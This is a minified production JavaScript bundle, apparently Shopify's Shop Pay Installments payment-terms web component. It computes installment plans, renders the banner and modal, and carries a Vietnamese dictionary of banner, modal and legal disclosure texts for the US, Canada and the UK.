A(a),B(r),Object.assign(Object.assign({},t),{canShowSamplePlanModalContent:v,financingTermForBanner:i,hasZeroInterestLoanType:u,isEligibleForPrequalification:d,isInAdaptiveRangeWithoutZeroInterest:m,installmentPlans:l,loanTypes:o,numberOfPaymentTerms:s,pricePerTerm:c,variantAvailable:p})}),[T,Y,K,E]),Ce=l((()=>ae?me?"pay_in_4_or_as_low_as":"as_low_as":"pay_in_4"),[ae,me]),Te=l((()=>function({installmentPlans:e=[],fullPrice:n="",currencyCode:t}){return("GBP"===t&&e.some((e=>0===e.apr))?e.filter((e=>0===e.apr)):e).map((({pricePerTerm:e,apr:a,numberOfPaymentTerms:i,loanType:r})=>{const l=se(e)*i,o=se(n);return{apr:a,interest:ce({currencyCode:t,price:0===a?0:l-o}),loanType:r,numberOfPaymentTerms:i,pricePerTerm:e,totalPriceWithInterest:ce({currencyCode:t,price:0===a?o:l})}}))}({currencyCode:re,installmentPlans:pe,fullPrice:q})),[re,pe,q]),ke=l((()=>{let e="splitPay";return ue?e="prequal":ae&&(e="samplePlans"),e}),[ae,ue]),we=l((()=>{switch(ke){case"prequal":return(({eligible:e,loanTypes:n,samplePlans:t})=>{if(!n.length||!e)return"ineligible";if(t.some((e=>0===e.apr&&"interest"===e.loanType)))return t.every((e=>0===e.apr))?"zero_interest_only":"zero_interest";return(null==t?void 0:t.some((e=>"split_pay"===e.loanType)))&&(null==t?void 0:t.some((e=>"interest"===e.loanType)))?"adaptive":"interest_only"})({samplePlans:Te,loanTypes:de,eligible:O});case"samplePlans":return(e=>{if(e.some((e=>0===e.apr&&"interest"===e.loanType)))return e.every((e=>0===e.apr))?"zero_interest_only":"zero_interest";return e.some((e=>"split_pay"===e.loanType))&&e.some((e=>"interest"===e.loanType))?"adaptive":"interest_only"})(Te);default:return _e({eligible:O,loanTypes:de})}}),[O,de,ke,Te]),Ie=i((e=>{if(!ge||!ye)return!1;const n=se(ge),t=se(ye);return e>=n&&e<=t}),[ge,ye]);Ye({metaType:Y,numberOfPaymentTerms:fe,onPriceChange:e=>{B(e),A(Ie(se(e)))}}),M((()=>{P&&(h({bannerContent:Ce,bannerTemplateCodeSignature:T?"customized_by_merchant":"standard",eligible:O,hasPrequalLink:ue,origin:Y,price:q,variantId:E}),p({elementType:Y,elementName:D}))}),[Ce,P,D,O,q,ue,T,Y,p,h,E]),M((()=>{var e;if("checkout"===Y){const n=null===(e=null==b?void 0:b.shadowRoot)||void 0===e?void 0:e.querySelector("#shopify-installments");null==n||n.classList.add("inline")}}),[null==b?void 0:b.shadowRoot,Y]),M((()=>{if("product"!==Y)return;const e=null==b?void 0:b.closest("form"),n=null==e?void 0:e.elements,t=null==n?void 0:n.quantity;let a=null;if(!t){const n=null==e?void 0:e.getAttribute("id"),t=null==n?void 0:n.replace("product-form-installment-","");a=o.getElementById(`Quantity-${t}`)}const i=t||a,r=()=>{var e;const n=null!==(e=null==i?void 0:i.value)&&void 0!==e?e:1;H({available:Pe,idQuantityMapping:`${E}:${n}`})};return null==i||i.addEventListener("change",r),null==i||i.addEventListener("input",r),r(),()=>{null==i||i.removeEventListener("change",r),null==i||i.removeEventListener("input",r)}}),[b,Y,Pe,E]),M((()=>{if(!k)return;const e=Z();S(e)}),[k]),M((()=>{if(!k)return;const e="splitPay"===ke?"[]":JSON.stringify(Te);f({eligibleSpiPlanType:we,modalToken:N,origin:Y,price:q,spiPlanDetails:e,variantId:E}),p({elementType:Y,elementName:"shopify-installments-modal"}),ue&&(m({bannerContent:Ce,eligible:O,origin:Y,prequalLinkClicked:!0,price:q}),g({sellerId:Ze(be),pageType:"prequal_intro_page_loaded"}))}),[Ce,O,q,ue,Y,k,N,we,ke,Te,be,p,m,g,f,E]),M((()=>{const e=null==b?void 0:b.closest("form");if(!e)return;const n=(t=0)=>{if(t>4)return;const a=e.querySelector('select[name^="id"]')||e.querySelector('[name^="id"]'),i=new u.URL(u.location.href).searchParams.get("variant");let r;a&&(r=Number(a.value)),a||isNaN(Number(i))||(r=Number(i)),r&&(E===r?setTimeout((()=>n(t+1)),100):G(r))},t=()=>n();return e.addEventListener("change",t),()=>{e.removeEventListener("change",t)}}),[b,E]);const xe=l((()=>{if("checkout"===Y)return null;const e=W({variants:null==F?void 0:F.idQuantityMapping,paymentOption:"shop_pay_installments",source:"installments_modal",sourceToken:N});return"#"===e?null:e}),[Y,N,F]),Le=i((e=>{e&&L(e),w(!0)}),[w,L]),Ne=i((()=>{x&&x.focus(),w(!1),L(void 0)}),[x]),Me=l((()=>({backgroundColor:te,bannerContent:Ce,canShowSamplePlanModalContent:ae,checkoutUrl:xe,countryCode:ie,currencyCode:re,dataLoaded:P,eligible:O,financingTermForBanner:le,fullPrice:ce({price:se(q),currencyCode:re}),hasZeroInterestLoanType:oe,installmentPlans:pe,installmentsBuyerPrequalificationEnabled:he,isEligibleForPrequalification:ue,isInAdaptiveRangeWithoutZeroInterest:me,isLegacyBanner:T,loanTypes:de,maxPrice:ye?ce({price:se(ye),currencyCode:re}):void 0,metaType:Y,minIneligibleMessageType:ne,minPrice:ce({price:se(ge),currencyCode:re}),isModalOpen:k,openModal:Le,closeModal:Ne,modalToken:N,modalVariant:ke,numberOfPaymentTerms:fe,pricePerTerm:ve,samplePlans:Te,sellerId:be,showNewBuyerIncentive:null!=s&&s&&"US"===ie,showPrequalAmount:V,prequalAmountLoaded:$,setShowPrequalAmount:R,setPrequalAmountLoaded:U,uxMode:t,variantAvailable:Pe,variantId:E,variantInfo:F})),[te,Ce,ae,xe,ie,re,P,O,le,q,oe,pe,he,ue,me,T,de,ye,Y,ne,ge,k,Le,Ne,N,ke,fe,ve,Te,be,s,V,$,t,Pe,E,F]);return y(Q.Provider,{value:Me,children:e})},en=()=>(M((()=>{if(o.querySelector('style[data-description="shop-pay-installments-font-faces"]'))return;const e=o.createElement("style");e.dataset.description="shop-pay-installments-font-faces",e.appendChild(o.createTextNode("\n        @font-face {\n          font-family: 'InterVariable';\n          src: url('https://cdn.shopify.com/static/fonts/inter/v4/InterVariable.woff2') format('woff2');\n          font-weight: 100 900;\n          font-display: swap;\n          font-style: normal;\n          font-named-instance: 'Regular';\n        }")),o.head.appendChild(e)}),[]),y(Fe,{})),nn=e=>r(void 0,void 0,void 0,(function*(){return{paymentTerms:{prequalAmount:{purchasingPower:"Sức mua của bạn là "},prequalOverlay:{continue:"Tiếp tục",needMoreInfo:"Chúng tôi cần thêm một chút thông tin",clickContinue:"Nhấp vào tiếp tục và tab mới sẽ mở ra để bạn cung cấp thông tin một cách an toàn."},samplePlansContent:{legal:{US:"Số tiền thanh toán ước tính chưa bao gồm thuế và phí vận chuyển. Lãi suất hằng năm (APR) từ 0 – 36%. Phương thức thanh toán qua Shop Pay Trả góp phụ thuộc vào việc kiểm tra tính đủ điều kiện và được các đối tác cho vay sau đây cung cấp: {lendersLink}. Các tùy chọn thanh toán phụ thuộc vào số tiền mua của bạn và có thể yêu cầu một khoản thanh toán trả trước. Các tùy chọn thanh toán khác có thể hiển thị sau khi được phê duyệt. Gửi thông báo cho người tiêu dùng: {licensesLink}.",CA:"Số tiền thanh toán ước tính chưa bao gồm thuế và phí vận chuyển. Lãi suất hằng năm (APR) dao động từ 0 – 32% (tùy theo giới hạn theo luật định của từng tỉnh). Các tùy chọn thanh toán qua Shop Pay Trả góp phải được kiểm tra tính đủ điều kiện và phê duyệt. Các tùy chọn thanh toán phụ thuộc vào số tiền mua của bạn và có thể yêu cầu một khoản thanh toán trả trước. Các tùy chọn thanh toán khác có thể hiển thị sau khi được phê duyệt. Chỉ áp dụng tại một số tỉnh và/vùng lãnh thổ nhất định. Truy cập {affirmCanadaHelpLink} để biết thêm thông tin.",topVariant1GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm cung cấp dịch vụ tín dụng không chịu sự quản lý, tùy thuộc vào kết quả kiểm tra tín dụng và số tiền chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. Chỉ dành cho cư dân Vương quốc Anh, từ 18 tuổi trở lên và có tài khoản ngân hàng hoặc thẻ ghi nợ. Bạn cần đặt cọc khi thanh toán. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",topVariant2GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm cung cấp dịch vụ tín dụng không chịu sự quản lý, tùy thuộc vào kết quả kiểm tra tín dụng và số tiền chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. Chỉ dành cho cư dân Vương quốc Anh, từ 18 tuổi trở lên và có tài khoản ngân hàng hoặc thẻ ghi nợ. Có thể phải đặt cọc. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",topVariant3GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm là một hình thức tín dụng, tùy thuộc vào kết quả kiểm tra tín dụng và mức chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. Chỉ dành cho cư dân Vương quốc Anh, từ 18 tuổi trở lên và có tài khoản ngân hàng hoặc thẻ ghi nợ. Có thể phải đặt cọc. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",bottomGB:"Shopify International Ltd. (FRN: 1031087) là Đại diện được chỉ định của Affirm U.K. Limited, giao dịch dưới tên Affirm, được Ủy ban Quản lý Tài chính (FCA) cấp phép và quản lý (FRN: 756087). Số đăng ký công ty của Affirm là 10199101 và văn phòng đăng ký tại C/O TMF Group, 1 Angel Court, Tầng 13, London, EC2R 7HJ.",newBuyerIncentive:"Người mua lần đầu mua bằng Shop Pay Trả góp có thể đủ điều kiện nhận các lựa chọn lãi suất 0%/năm, sẽ được hiển thị tại bước thanh toán."},continueToCheckout:"Tiếp tục thanh toán",unavailable:"Không khả dụng",interestDetails:"Lãi ({apr}%APR)",total:"Tổng",splitPayFrequency:"{pricePerTerm} {frequency}",otherFrequency:"{pricePerTerm} {frequency}",everyTwoWeeks:"mỗi 2 tuần",monthly:"mỗi tháng",splitPayNumberOfTerms:"trong {numberOfTerms} tuần",otherNumberOfTerms:"trong {numberOfTerms} tháng",subtitle:{one:"Gói mẫu cho giao dịch mua trị giá {priceWithoutInterest}",other:"Gói mẫu cho giao dịch mua trị giá {priceWithoutInterest}"},informationShared:"Khi bạn chọn tiếp tục, thông tin của bạn sẽ được chia sẻ với Affirm.",checkingEligibility:"Việc kiểm tra bằng chứng đủ điều kiện sẽ không ảnh hưởng đến điểm tín dụng của bạn.",costOfCredit:"Tổng chi phí tín dụng (lãi suất {apr}%/năm)",inNumberOfPayments:"trong {numberOfPayments} lần thanh toán"},prequalContent:{processing:"Đang xử lý yêu cầu của bạn",processingTime:"Quá trình này có thể mất tối đa một phút..."},buttons:{check:"Kiểm tra xem bạn có đủ điều kiện không",unavailable:"Không có sẵn",continueToCheckout:"Tiếp tục đến trang thanh toán"},banner:{learnMore:"Tìm hiểu thêm",viewSamplePlans:"Xem gói mẫu",prequal:"Kiểm tra sức mua của bạn",splitPayEligible:"Thanh toán {price} thành 4 đợt trả góp không lãi suất với {shopPayLogo}",splitPayEligible2:"Thanh toán {price} thành 2 đợt trả góp không lãi suất với {shopPayLogo}",splitPayEligible30:"Thanh toán {price} không lãi suất trong vòng 30 ngày với {shopPayLogo}",interestOnlyEligible:"Chia giao dịch mua thành các đợt trả góp hằng tháng với {shopPayLogo}",dynamicInterestOnlyEligible:"Từ {price}/tháng với {shopPayLogo}",payIn4OrAsLowAsEligible:"4 đợt trả góp không lãi suất hoặc từ {price}/tháng với {shopPayLogo}",zeroInterestEligible:"Từ {price}/tháng hoặc lãi suất 0% một năm với {shopPayLogo}",zeroInterestEligibleZeroApr:"Từ {price}/tháng hoặc lãi suất 0% một năm với {shopPayLogo}",nonEligibleMin:"Thanh toán thành 4 đợt trả góp không lãi suất cho đơn hàng trên {minPrice} với {shopPayLogo}",nonEligibleMinOverTime:"Trả góp cho đơn hàng trên {minPrice} với{shopPayLogo}",nonEligibleMinOverTime30:"Thanh toán không lãi suất trong vòng 30 ngày cho đơn hàng trên {minPrice} với {shopPayLogo}",nonEligibleMonthlyPaymentsMin:"Chia giao dịch mua thành các đợt trả góp hằng tháng cho đơn hàng trên {minPrice} với {shopPayLogo}",nonEligibleMax:"Chia giao dịch mua thành các đợt trả góp cho đơn hàng lên tới {maxPrice} với {shopPayLogo}",prequalContents:{notPrequalifiedSeePlans:"Kiểm tra sức mua của bạn",prequalifiedSeePlans:"Xem gói",purchasingPowerA:"Sức mua của bạn là ",purchasingPowerB:"Chi tiêu số tiền bất kỳ lên tới "},payInInstallments:"Thanh toán trả góp",payInInstalmentsGB:"Thanh toán trả góp",splitPayEligible3GB:"Trả góp 3 lần không lãi suất, mỗi lần {price} với {shopPayLogo}",splitPayEligible3AllZeroInterestGB:"Trả góp 3 lần hoặc {price}/tháng với lãi suất 0%/năm qua {shopPayLogo}",zeroInterestBasicGB:"{price}/tháng với lãi suất 0%/năm qua {shopPayLogo}",nonEligibleMinOverTimeGB:"Trả góp 3 lần không lãi suất cho đơn hàng trên {minPrice} với {shopPayLogo}",informational:"Thanh toán trong 3, 6 hoặc 12 tháng với {shopPayLogo}"},installmentsModal:{title:"Nhận hàng ngay, thanh toán sau",close:"Đóng",newWindow:"Mở trong cửa sổ mới.",partnership:"Dịch vụ Trả góp hợp tác cùng {affirmLogo}",partnershipDisclaimer:"Dịch vụ Trả góp hợp tác cùng {affirmLogo}. Affirm không cung cấp dịch vụ dịch thuật. Affirm và các dịch vụ của mình chỉ được hỗ trợ bằng {supportedLanguages}.",titleGB:"Mua ngay, trả góp 3 lần",titleInformational:"Mua ngay, trả dần theo thời gian",affirm:"Affirm"},splitPayContents:{interestFees:"Không bao giờ có phí ẩn.",interestCredit:"Không ảnh hưởng đến điểm tín dụng khi áp dụng.",noInterestFees:"Hoàn toàn không mất phí.",noInterestCredit:"Không ảnh hưởng đến điểm tín dụng khi áp dụng.",subtitle:{interestAndSplitPay:"Chọn lịch trả góp khi thanh toán – bắt đầu với 4 đợt thanh toán không lãi suất {splitPayLoanRepayment} 2 tuần một lần.",interestOnly:"Chọn lịch trả góp khi thanh toán để chia giao dịch mua của bạn thành các đợt trả góp hằng tháng.",splitPayOnly:"Chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành 4 đợt thanh toán không lãi suất {splitPayLoanRepayment} 2 tuần một lần.",splitPayOnly2:"Chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành 2 đợt thanh toán không lãi suất {splitPayLoanRepayment} cách nhau 15 ngày.",splitPayOnly30:"Chọn trả góp khi thanh toán để thanh toán không lãi suất cho giao dịch mua trị giá {price} của bạn trong vòng 30 ngày.",ineligibleMin:"Đối với các đơn hàng trên {minPrice}, hãy chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành 4 đợt thanh toán không lãi suất.",ineligibleMinOverTime:"Đối với các đơn hàng trên {minPrice}, hãy chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành nhiều đợt thanh toán.",ineligibleMonthlyPaymentsMin:"Đối với các đơn hàng trên {minPrice}, hãy chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành các đợt thanh toán hằng tháng.",ineligibleMax:"Đối với các đơn hàng lên tới {maxPrice}, hãy chọn trả góp khi thanh toán để chia giao dịch mua của bạn thành nhiều đợt thanh toán.",splitPayOnly3:"Với giao dịch mua trị giá {price}, bạn có thể thanh toán thành 3 đợt không lãi suất, mỗi đợt {splitPayLoanRepayment}.",ineligibleMinGB:"Chọn {payInInstalments} khi thanh toán để chia đơn hàng có giá trị cao hơn {minPrice} thành 3 lần thanh toán không lãi suất.",informational:"Thanh toán trong 3, 6 hoặc 12 tháng.",informationalChoice:"Chọn {payInInstalments} tại trang thanh toán."},legal:{caResidentsNotice:"Cư dân California: Các khoản vay từ Affirm Loan Services, LLC được lập hoặc bố trí theo giấy phép Cho vay tài chính California.",ratesFromApr:"Mức phí từ 0-36% APR. Phương thức thanh toán qua Affirm được xác định theo kiểm tra tính hợp lệ, có thể không được hỗ trợ tại tất cả các tiểu bang và do các đối tác cho vay sau đây cung cấp: {link}. Các phương thức phụ thuộc vào số tiền mua hàng của bạn và có thể yêu cầu một khoản tiền trả trước.",interestAndSplitPay:"Số tiền thanh toán ước tính chưa bao gồm thuế và phí vận chuyển.",splitPayOnly:"Số tiền thanh toán ước tính chưa bao gồm thuế và phí vận chuyển. Phương thức thanh toán do Affirm cung cấp và phụ thuộc vào kiểm tra tư cách hợp lệ cũng như có thể không được hỗ trợ tại tất cả các tiểu bang.",ineligible:"Phương thức thanh toán do Affirm cung cấp và phụ thuộc vào kiểm tra tư cách hợp lệ cũng như có thể không được hỗ trợ tại tất cả các tiểu bang.",CA:"Số tiền thanh toán ước tính chưa bao gồm thuế và phí vận chuyển. Các tùy chọn thanh toán được cung cấp bởi Affirm và phải được kiểm tra tính đủ điều kiện. Có thể không khả dụng ở một số tỉnh và/vùng lãnh thổ.",topVariant1GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm cung cấp dịch vụ tín dụng không chịu sự quản lý, tùy thuộc vào kết quả kiểm tra tín dụng và số tiền chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. Chỉ dành cho cư dân Vương Quốc Anh từ 18 tuổi trở lên và có thẻ ghi nợ. Bạn cần đặt cọc khi thanh toán. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",topVariant2GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm cung cấp dịch vụ tín dụng không chịu sự quản lý, tùy thuộc vào kết quả kiểm tra tín dụng và số tiền chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. Chỉ dành cho cư dân Vương Quốc Anh từ 18 tuổi trở lên và có thẻ ghi nợ. Có thể phải đặt cọc. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",topVariant3GB:"Shop Pay Trả góp đem đến giải pháp tín dụng bằng cách hợp tác với Affirm, bên cho vay. Affirm là một hình thức tín dụng, tùy thuộc vào kết quả kiểm tra tín dụng và mức chi tiêu tối thiểu (có thể thay đổi). Áp dụng điều khoản. Chỉ dành cho cư dân Vương Quốc Anh từ 18 tuổi trở lên và có thẻ ghi nợ. Có thể phải đặt cọc. Việc thanh toán trễ có thể ảnh hưởng đến tình trạng tài chính của bạn.",bottomGB:"Shopify International Ltd. (FRN: 1031087) là Đại diện được chỉ định của Affirm U.K. Limited, giao dịch dưới tên Affirm, được Ủy ban Quản lý Tài chính (FCA) cấp phép và quản lý (FRN: 756087). Số đăng ký công ty của Affirm là 10199101 và văn phòng đăng ký đặt tại C/O TMF Group, Tầng 13, 1 Angel Court, London, EC2R 7HJ.",newBuyerIncentive:"Người mua lần đầu mua bằng Shop Pay Trả góp có thể đủ điều kiện nhận các lựa chọn lãi suất 0%/năm, sẽ được hiển thị tại bước thanh toán."},knowExactlyWhatYoullPay:"Biết trước chính xác bạn sẽ trả bao nhiêu.",noCreditImpact:"Không ảnh hưởng đến điểm tín dụng khi đăng ký.",chooseYourPlanAtCheckout:"Hãy chọn kế hoạch thanh toán tại trang thanh toán."},shopPay:"Shop Pay",newBuyerIncentive:{title:"Thêm nhiều chương trình lãi suất 0%/năm dành cho người mua lần đầu đủ điều kiện"}}}}));$((e=>{var{element:n}=e,t=g(e,["element"]);return y(U,{element:n,featureName:"ShopifyPaymentTerms",getFeatureDictionary:nn,children:y(Xe,Object.assign({},t,{children:y(en,Object.assign({},t))}))})}),{name:"shopify-payment-terms",props:{variantId:"number",shopifyMeta:"string",uxMode:"string",showNewBuyerIncentive:"boolean"},shadow:"open"});
//# sourceMappingURL=client.payment-terms_CZlDgcnH.vi.esm.js.map
